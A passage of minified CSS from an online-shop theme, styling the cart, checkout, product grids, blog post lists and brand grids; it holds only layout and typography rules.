.logo__container{max-width:150px}.ox-slideout-left,.ox-slideout-right,.minicart--style-modern .ox-slideout-left,.minicart--style-modern .ox-slideout-right{width:90%}.minicart--style-modern .ox-dropdown,.ox-dropdown{width:90%}body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main{padding:30px 30px 0}.crosssell.additional-products .block-title strong,.related.additional-products .block-title strong,.upsell.additional-products .block-title strong{max-width:calc(100% - 60px)}.crosssell.additional-products .block-title .owl-nav,.related.additional-products .block-title .owl-nav,.upsell.additional-products .block-title .owl-nav{margin-left:10px}.ox-banner-animated-text .ox-banner-animated-container{padding:20px}.ox-banner.ox-banner-stores .ox-banner-container{padding:27px}.ox-banner.ox-banner-stores .ox-banner-container .title.xxl{font-size:32px}.ox-banner.ox-banner-stores .ox-banner-container .text{font-size:14px;margin-top:20px;padding:5px}.ox-banner.ox-banner-stores .ox-banner-container.bottom{padding:20px}.modal-popup .modal-inner-wrap{width:90%}.ox-carousel .ox-slide-item .title.huge-6vw,.ox-carousel .ox-slide-item .title.huge-7vw,.ox-carousel .ox-slide-item .title.big,.ox-carousel .ox-slide-item .title.huge{font-size:38px}.widget.block-products-list.owl-nav--position-title .block-title .title-wrap,.widget.block-products-list.owl-nav--position-title .block-title strong,.widget.block-products-list.owl-nav--position-title .block-title h1,.widget.block-products-list.owl-nav--position-title .block-title h2,.widget.block-products-list.owl-nav--position-title .block-title h3,.widget.block-products-list.owl-nav--position-title .block-title h4,.widget.block-products-list.owl-nav--position-title .block-title h5,.widget.block-products-list.owl-nav--position-title .block-title h6{max-width:calc(100% - 60px)}.widget.block-products-list.owl-nav--position-title .block-title .title-wrap>*{max-width:100%}.widget.block-products-list.owl-nav--position-title .block-title .owl-nav{margin-left:10px}.cart-summary{padding:25px;margin-bottom:0;margin-left:-15px;margin-right:-15px}.cart-container .checkout-methods-items{margin:0 -25px -25px;padding:25px}table.table-totals tbody tr.grand.totals .price,table.totals tbody tr.grand.totals .price{font-size:34px}.ox-slideout .block-minicart{padding:0;margin:0;top:auto;left:auto;box-shadow:none;height:100%;overflow:auto;overflow-x:hidden}.ox-slideout .block-minicart:before,.ox-slideout .block-minicart:after{content:none}.minicart--style-classic .ox-slideout .dropdown-bottom-wrapper,.minicart--style-classic .ox-dropdown .dropdown-bottom-wrapper{padding-bottom:20px}.minicart--style-modern :is(.ox-slideout,.ox-dropdown) :is(.block-compare,.block-wishlist) .product-items,.minicart--style-modern :is(.ox-slideout,.ox-dropdown) .minicart-items-wrapper{padding:0 25px}.minicart--style-modern :is(.ox-slideout,.ox-dropdown) .minicart-items .item-qty{border:none !important}.minicart--style-modern :is(.ox-slideout,.ox-dropdown) :is(.block-compare,.block-wishlist,.block-minicart) .block-content{padding-top:20px}.minicart--style-modern :is(.ox-slideout,.ox-dropdown) :is(.block-compare,.block-wishlist,.block-minicart) .dropdown-bottom-wrapper{padding:30px 35px}.minicart--style-modern :is(.ox-slideout,.ox-dropdown) :is(.block-compare,.block-wishlist,.block-minicart) .items-total{padding:14px 30px 34px}.minicart--style-modern :is(.ox-slideout,.ox-dropdown) :is(.block-compare,.block-wishlist,.block-minicart) .ox-overlay-close-btn{right:30px}.minicart--style-modern :is(.ox-slideout,.ox-dropdown) .block-minicart .amount .price-wrapper:first-child .price{font-size:34px;letter-spacing:-1px}.block-compare .block-content .dropdown-bottom-wrapper{flex-flow:column}.block-compare .block-content .dropdown-bottom-wrapper>.primary,.block-compare .block-content .dropdown-bottom-wrapper>.secondary{width:100%}.block-compare .block-content .dropdown-bottom-wrapper>.primary{order:0;margin-bottom:10px}.block-minicart .block-content .dropdown-bottom-wrapper .actions{flex-flow:column}.block-minicart .block-content .dropdown-bottom-wrapper .actions>.primary,.block-minicart .block-content .dropdown-bottom-wrapper .actions>.secondary{width:100%}.block-minicart .block-content .dropdown-bottom-wrapper .actions>.primary{order:0;margin-bottom:10px}.checkout-success-wrapper{padding:30px}.checkout-success-wrapper #registration{padding:30px}.opc-wrapper .opc-wrapper-boxed{padding:20px;padding-top:15px}.checkout-index-index .page-main{padding:30px 15px 0}.opc-wrapper form.form-discount{flex-flow:column}.opc-wrapper form.form-discount .payment-option-inner{padding-right:0}.opc-wrapper form.form-discount .actions-toolbar .action{width:100%;margin-top:15px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}.opc-block-shipping-information .shipping-information-title{font-size:2rem}.opc-summary-wrapper.custom-slide .modal-inner-wrap{padding:30px}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:35px}.block-authentication .actions-toolbar{flex-flow:column}.block-authentication .actions-toolbar>.primary{width:100%}.block-authentication .actions-toolbar>.primary .action{width:100%}.popup-authentication.modal-popup .block-authentication .block[class]{padding:35px}.popup-authentication.modal-popup .block-authentication .block[class].block-new-customer{padding-top:50px}.popup-authentication.modal-popup .block-authentication .block[class].block-customer-login{padding-bottom:50px}.bundle-options-container .block-bundle-summary .box-tocart .actions,.bundle-options-container .block-bundle-summary .box-tocart .action.primary{width:100%}.bundle-options-container .block-bundle-summary .box-tocart .field.qty{padding-right:0;max-width:100%;width:100%}.page-products .toolbar .sorter label{display:inline-flex;overflow:hidden;max-width:65px;white-space:nowrap}.product.data.items>.item.content{padding:20px}.page-product-downloadable .product-add-form{margin-bottom:45px;padding:15px}.product-info-main .qty-controls-wrap,.product-options-bottom .qty-controls-wrap{display:inline-block;width:100%}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:block}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{width:100%}.product-info-main .box-tocart .actions .action.tocart,.product-options-bottom .box-tocart .actions .action.tocart{width:100%;padding:0 15px;min-width:1px}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:block;max-width:100%;padding-right:0;width:100%}.product-info-main .product__social-share .social-share__action,.product-options-bottom .product__social-share .social-share__action{width:auto;height:auto;padding:0 10px}.product-info-main .product__social-share .social-share__action .label,.product-options-bottom .product__social-share .social-share__action .label{display:inline-block}.product-info-main .product__social-share .social-share__action .icon:before,.product-options-bottom .product__social-share .social-share__action .icon:before{margin-right:10px}.product-info-main .product-social-links .product__social-share .social-share__action .icon:before,.product-options-bottom .product-social-links .product__social-share .social-share__action .icon:before{margin-right:0}.product-info-main .page-title-wrapper .product__social-share .social-share__action,.product-options-bottom .page-title-wrapper .product__social-share .social-share__action{padding:0}.product-info-main .page-title-wrapper .product__social-share .social-share__action .label,.product-options-bottom .page-title-wrapper .product__social-share .social-share__action .label{display:none}.product-info-main .page-title-wrapper .product__social-share .social-share__action .icon:before,.product-options-bottom .page-title-wrapper .product__social-share .social-share__action .icon:before{margin-right:0}.product-info-main .product-add-form .product-addto-links .action.towishlist,.product-options-bottom .product-add-form .product-addto-links .action.towishlist{display:flex;width:auto;height:auto;padding:0 10px;align-items:center}.product-info-main .product-add-form .product-addto-links .action.towishlist span,.product-options-bottom .product-add-form .product-addto-links .action.towishlist span{display:inline-block}.product-info-main .product-add-form .product-addto-links .action.towishlist:before,.product-options-bottom .product-add-form .product-addto-links .action.towishlist:before{top:0;margin-right:10px}.product-info-main .product-add-form .box-tocart.actions--right-to-cart,.product-options-bottom .product-add-form .box-tocart.actions--right-to-cart{margin-bottom:25px}.product-info-main .product-social-links,.product-options-bottom .product-social-links{text-align:center}.product-add-form{margin-bottom:28px}.product-add-form form{text-align:center}.product-add-form .product-options-bottom{text-align:center}.page-product-configurable .product-add-form form,.page-product-downloadable .product-add-form form{text-align:left}.product-options-bottom{position:relative}.product-options-bottom .price-box{margin-right:0;flex-flow:column}.product-options-bottom .box-tocart,.product-options-bottom .actions--right-to-cart{margin-bottom:28px}.product-options-bottom .box-tocart.actions--right-to-cart{margin-right:0}.product-options-bottom .box-tocart.actions--right-to-cart .product-addto-links span,.product-options-bottom .box-tocart.actions--right-to-cart .action.towishlist span{display:inline-block}.product-options-bottom .box-tocart.actions--right-to-cart .actions{display:block}.product-options-bottom .box-tocart.actions--right-to-cart .actions .action.towishlist{display:flex;width:auto;height:auto;padding:0 10px;align-items:center}.product-options-bottom .box-tocart.actions--right-to-cart .actions .action.towishlist:before{top:0;margin-right:10px}.product-options-bottom .box-tocart.actions--right-to-cart .actions .action.tocart{margin-bottom:25px}.products-grid__layout-2:where(.grid,.products-grid).product-columns-s-2 .product-item .product-item-details{position:static;padding-right:0}.products-grid__layout-2:where(.grid,.products-grid).product-columns-s-2 .product-item .product-item-details .actions-secondary{position:absolute;right:0;top:0;margin-top:0;z-index:2;padding:9px}.product-item-details.-footer .product-item-actions .actions-primary{flex-flow:column}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.login-container .block{padding:35px 25px}.form.password.reset .actions-toolbar>.secondary,.form.send.confirmation .actions-toolbar>.secondary,.form.password.forget .actions-toolbar>.secondary,.form.create.account .actions-toolbar>.secondary{margin:35px -25px -35px}.ox-slideout .filters-slideout-content{padding:25px}.review-fields-wrapper,.fieldset>.review-field-ratings.field:not(.choice),.review-field-ratings{padding:25px}.review-field-ratings .review-field-rating .label,.review-field-ratings .review-field-rating .control{display:block;float:none}.review-field-ratings .review-field-rating .control:not(:last-child){margin-bottom:10px}.review-field-ratings .review-field-rating .label{padding-bottom:5px}.wishlist-index-index .product-item{width:100%}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48.8%}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-margin-for-forms-desktop-s{margin-left:25.8%}.abs-visually-hidden-desktop-s{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.title-and-link{margin-top:60px;margin-bottom:50px}.title-and-link>h2{margin:0 30px 0 0}h1.huge,.h1.huge,h1.big,.h1.big{font-size:60px}h1.huge-7vw,.h1.huge-7vw{font-size:7vw}h1.huge-6vw,.h1.huge-6vw{font-size:6.5vw}h1.huge-5vw,.h1.huge-5vw{font-size:5vw}h2.big,.h2.big{font-size:60px}h2.huge,.h2.huge{font-size:72px}h2.huge-5vw,.h2.huge-5vw{font-size:5vw}h2.huge-6vw,.h2.huge-6vw{font-size:6.3vw}h2.huge-7vw,.h2.huge-7vw{font-size:7vw}h2.big,.h2.big,h2.huge,.h2.huge,h2.huge-5vw,.h2.huge-5vw,h2.huge-6vw,.h2.huge-6vw,h2.huge-7vw,.h2.huge-7vw{line-height:.9}.ox-border-s{border:7px solid #fff}.ox-margin-sm{margin-bottom:30px}.ox-margin-sm-no{margin-bottom:0}.responsive-padding-1{padding:20px}.ui-dialog.popup{width:420px}.ox-slideout .header__search-wrapper .search_form_wrap .actions .action.search,.ox-slideout .header__search-wrapper form .actions .action.search{padding:0 30px;min-width:180px}.header-banner .ox-overlay-close-btn{top:50%;right:4px;transform:translateY(-50%)}.std .ox-banner.big-border,.ox-banner.big-border{border:30px solid}.std .ox-banner.ox-banner-stores,.ox-banner.ox-banner-stores{margin-top:50px}.std .ox-banner.ox-banner-stores .ox-banner-container .title,.ox-banner.ox-banner-stores .ox-banner-container .title{margin-top:-70px}.std .ox-banner.ox-banner-stores .ox-banner-container .title.huge,.ox-banner.ox-banner-stores .ox-banner-container .title.huge{margin-top:-80px}.std .ox-banner.ox-banner-stores .ox-banner-container .title.xxl,.ox-banner.ox-banner-stores .ox-banner-container .title.xxl{margin-top:-80px;font-size:90px}.std .ox-banner.ox-banner-stores .ox-banner-container .text,.ox-banner.ox-banner-stores .ox-banner-container .text{font-size:18px;margin-top:40px;padding:10px}.std .ox-banner.ox-banner-stores .ox-banner-container.bottom,.ox-banner.ox-banner-stores .ox-banner-container.bottom{padding:55px}.ox-banner-animated-text.ox-banner-big .ox-banner-animated-container .animation-wrapper{margin-top:0}.ox-banner-animated-text.ox-banner-big span.text{font-size:42px;line-height:42px}.ox-banner-animated-text.ox-banner-big .link{line-height:35px;padding:0 11px;color:#000;font-size:16px;font-weight:800;text-transform:uppercase}.ox-banner-animated-text.ox-banner-huge .ox-banner-animated-container .animation-wrapper.animation-text:first-child{margin-top:0}.ox-banner-animated-text.ox-banner-huge .ox-banner-animated-container .animation-link+.animation-text{margin-top:14px}.ox-banner-animated-text.ox-banner-huge span.text{font-size:30px;line-height:30px}.ox-banner-animated-text.ox-banner-huge .link{font-weight:800;text-transform:uppercase}.page-layout-1column-fullwidth.blog-page .page-main{padding-left:30px;padding-right:30px}.page-layout-1column-fullwidth.blog-post-view .page-main{padding:40px 0 80px}.post-view .post-nextprev-hld .nextprev-link{max-width:50%}.post-view .post-nextprev-hld .prev-link{padding-right:15px}.post-view .post-nextprev-hld .prev-link+.next-link{padding-left:15px}.post-view .post-nextprev-hld{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.post-view .post-nextprev-hld .next-link{text-align:left}.post-view .post-nextprev-hld .prev-link+.next-link{text-align:right;margin-right:0;margin-top:0}.post-view .post-nextprev-hld .nextprev-link{max-width:80%;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1}.data.item.content .related>.post-list{margin-top:10px}.post-list.columns-4 article.post-style--image-top,.post-list.columns-3 article.post-style--image-top,.post-list.columns-2 article.post-style--image-top{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.post-list.blog-list--image-top.columns-4 article,.post-list.blog-list--image-top.columns-3 article,.post-list.blog-list--image-top.columns-2 article{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.post-list.-list-view article{margin-bottom:25px;display:flex;flex-wrap:wrap}.post-list.-list-view article .post-image-wrapper,.post-list.-list-view article .post-content{justify-content:center;display:flex;flex-flow:column;position:relative;width:100%}.post-list.-list-view article .post-content{flex:0 0 65%;max-width:65%;padding-left:30px}.post-list.-list-view article .post-title{margin-bottom:0}.post-list.-list-view article .post-image-wrapper{flex:0 0 35%;max-width:35%;margin-bottom:0}.post-list.-list-view article .post-image-wrapper .post-posed-date{right:0;left:auto}.post-list.-list-view article .post-image-wrapper img{display:block;margin-left:auto;height:100%;object-fit:cover}.post-list.blog-style-modern article.post-style--image-left,.post-list.blog-style-modern.blog-list--image-left article{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.post-list.blog-style-modern article.post-style--image-left .post-image-wrapper,.post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper,.post-list.blog-style-modern article.post-style--image-left .post-content,.post-list.blog-style-modern.blog-list--image-left article .post-content{-ms-flex-pack:center;justify-content:center;display:-ms-flexbox;display:flex;flex-flow:column;-ms-flex-direction:column;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;position:relative;width:100%}.post-list.blog-style-modern article.post-style--image-left .post-content,.post-list.blog-style-modern.blog-list--image-left article .post-content{padding-left:60px}.post-list.blog-style-modern article.post-style--image-left .post-image-wrapper,.post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper{margin-bottom:0}.post-list.blog-style-modern article.post-style--image-left .post-image-wrapper .post-posed-date,.post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper .post-posed-date{right:0;left:auto}.post-list.blog-style-modern article.post-style--image-left .post-image-wrapper img,.post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper img{display:block;margin-left:auto}.post-list.blog-style-modern.blog-list--image-left article.post-style--image-top{display:block}.post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-content{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-left:0}.post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-image-wrapper{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;margin-bottom:34px}.post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-image-wrapper img{margin-left:0}.post-list.blog-style-modern.blog-list--image-left article.post-style--overlay .post-image-wrapper,.post-list.blog-style-modern.blog-list--image-left article.post-style--above-image .post-image-wrapper{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;position:absolute}.post-list.blog-style-modern article.post-style--overlay .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,.post-list.blog-style-modern.blog-list--overlay article .post-content,.post-list.blog-style-modern article.post-style--above-image .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,.post-list.blog-style-modern.blog-list--above-image article .post-content{padding:50px;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ox-cats{--cols-s:calc(33.33333333%)}.ox-cat{--cols:var(--cols-s)}.modal-popup .modal-footer button,.modal-popup .modal-footer .action-primary{min-width:120px}.ox-brand-grid__container.columns-m-10 .ox-brand__item{-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}.ox-brand-grid__container.columns-m-9 .ox-brand__item{-ms-flex:0 0 11.11111111%;flex:0 0 11.11111111%;max-width:11.11111111%}.ox-brand-grid__container.columns-m-8 .ox-brand__item{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.ox-brand-grid__container.columns-m-7 .ox-brand__item{-ms-flex:0 0 14.28571429%;flex:0 0 14.28571429%;max-width:14.28571429%}.ox-brand-grid__container.columns-m-6 .ox-brand__item{-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.ox-brand-grid__container.columns-m-5 .ox-brand__item{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.ox-brand-grid__container.columns-m-4 .ox-brand__item{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.ox-brand-grid__container.columns-m-3 .ox-brand__item{-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.ox-brand-grid__container.columns-m-2 .ox-brand__item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ox-brand-grid__container.columns-m-1 .ox-brand__item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ox-carousel .ox-slide-item .title.big{font-size:60px}.ox-carousel .ox-slide-item .title.huge{font-size:72px}.ox-carousel .ox-slide-item .title.huge-6vw{font-size:6.3vw}.ox-carousel .ox-slide-item .title.huge-7vw{font-size:7vw}.ox-carousel .ox-slide-item .title.big,.ox-carousel .ox-slide-item .title.huge{line-height:.9;margin-left:-4px}.ox-carousel .ox-slide-item .title.huge-6vw,.ox-carousel .ox-slide-item .title.huge-7vw{line-height:.9;margin-left:-6px}.circle-pulse-wrapper{transform:scale(1)}.circle-pulse-img{top:-25px;right:-25px}.ox-unlock-newsletter .-form-wrapper{z-index:2;position:absolute;top:50%;transform:translateY(-50%);transition:all .2s ease}.ox-unlock-newsletter:hover .-form-wrapper{width:70%}.ox-newsletter-modal__container{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;height:100%}.ox-newsletter-modal.modal-popup{overflow:hidden}.ox-newsletter-modal .-columns .col{padding:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ox-newsletter-modal .-columns .-content{max-height:calc(100vh - 40px);overflow-y:auto}.ox-newsletter-modal .-columns-right .-image{order:2}.ox-newsletter-modal .-content{height:100%;display:flex;flex-direction:column}.page-layout-1column-fullwidth .block.widget .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.block.widget .products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-layout-1column-fullwidth .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-m-6 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-m-6 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-m-6 .products-grid .product-item,.block.widget.product-columns-m-6 .products-grid .product-item{max-width:16.66666667%;-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%}.page-layout-1column-fullwidth .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-m-5 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-m-5 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-m-5 .products-grid .product-item,.block.widget.product-columns-m-5 .products-grid .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.page-layout-1column-fullwidth .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-m-4 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-m-4 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-m-4 .products-grid .product-item,.block.widget.product-columns-m-4 .products-grid .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.page-layout-1column-fullwidth .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-m-3 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-m-3 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-m-3 .products-grid .product-item,.block.widget.product-columns-m-3 .products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-layout-1column-fullwidth .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-m-2 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-m-2 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-m-2 .products-grid .product-item,.block.widget.product-columns-m-2 .products-grid .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-layout-1column-fullwidth .block.widget .product-item,.page-layout-3columns .block.widget .product-item,.page-layout-1column .block.widget .product-item,.block.widget .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-layout-1column-fullwidth .block.widget.product-columns-m-6 .product-item,.page-layout-3columns .block.widget.product-columns-m-6 .product-item,.page-layout-1column .block.widget.product-columns-m-6 .product-item,.block.widget.product-columns-m-6 .product-item{max-width:16.66666667%;-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%}.page-layout-1column-fullwidth .block.widget.product-columns-m-5 .product-item,.page-layout-3columns .block.widget.product-columns-m-5 .product-item,.page-layout-1column .block.widget.product-columns-m-5 .product-item,.block.widget.product-columns-m-5 .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.page-layout-1column-fullwidth .block.widget.product-columns-m-4 .product-item,.page-layout-3columns .block.widget.product-columns-m-4 .product-item,.page-layout-1column .block.widget.product-columns-m-4 .product-item,.block.widget.product-columns-m-4 .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.page-layout-1column-fullwidth .block.widget.product-columns-m-3 .product-item,.page-layout-3columns .block.widget.product-columns-m-3 .product-item,.page-layout-1column .block.widget.product-columns-m-3 .product-item,.block.widget.product-columns-m-3 .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-layout-1column-fullwidth .block.widget.product-columns-m-2 .product-item,.page-layout-3columns .block.widget.product-columns-m-2 .product-item,.page-layout-1column .block.widget.product-columns-m-2 .product-item,.block.widget.product-columns-m-2 .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-layout-1column-fullwidth .block.widget.product-columns-m-1 .product-item,.page-layout-3columns .block.widget.product-columns-m-1 .product-item,.page-layout-1column .block.widget.product-columns-m-1 .product-item,.block.widget.product-columns-m-1 .product-item{max-width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:0 0;border:0;display:inline;margin-top:2px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:0 0;border:none}.column .block-addbysku .action.remove:hover{background:0 0;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#000;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#000;text-decoration:none}.column .block-addbysku .action.remove:active{color:#000;text-decoration:none}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:0 0;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.multicheckout.address.form .col.address select{width:auto;max-width:300px}.cart-empty-big-text{color:#333;font-family:var(--a2-font-title),var(--a2-font),var(--a2-font-base);font-weight:800;line-height:1.1;font-size:4.8rem;margin-top:0;margin-bottom:2rem;margin-bottom:40px}.cart-empty .empty-cart-icon{margin-bottom:40px}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:30px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:middle;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart.main.actions .action{margin-bottom:10px}.minicart-wrapper .action.showcart{display:-ms-flexbox;display:-webkit-flex;display:flex}.minicart-wrapper .action.showcart.active{display:-ms-flexbox;display:-webkit-flex;display:flex}.minicart-wrapper .action.showcart svg{margin-right:10px;flex-shrink:0}.minicart-wrapper .action.showcart .text{position:static}.minicart-wrapper .action.showcart span{display:inline-block;line-height:12px;-webkit-transform:translateZ(0)}.minicart-wrapper .action.showcart span.qty{margin:0 0 0 11px;padding:0 0 0 11px;border-left:1px solid #000;border-left-color:rgba(0,0,0,.21)}.minicart-btn__icon--hide:not(.minicart-btn--minimal) .action.showcart svg{display:none}.products-grid .product-item{margin-bottom:30px}.products-grid .product-item-actions{margin:0}.product-item-actions .actions-primary+.actions-secondary>*{white-space:normal}.products-list .product-grid__image-wrapper{max-width:35%;margin-right:30px}.products-grid .owl-carousel:not(.owl-loaded)>.product-item-info,.products-grid .products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.products-grid.product-columns-m-6 .products-grid .product-item{max-width:16.66666667%;-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%}.products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.products-grid.product-columns-m-5 .products-grid .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.products-grid.product-columns-m-4 .products-grid .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.products-grid.product-columns-m-3 .products-grid 